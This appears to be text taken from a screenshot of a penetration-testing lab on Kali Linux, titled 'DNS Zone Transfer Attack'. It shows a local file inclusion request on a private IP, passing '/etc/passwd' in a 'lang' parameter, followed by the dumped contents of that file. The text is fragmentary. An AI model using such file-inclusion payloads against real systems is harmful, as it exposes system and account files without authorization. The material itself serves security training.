 192.168.1.113/secret_information/?lang=/etc/passwd
3
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin
/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin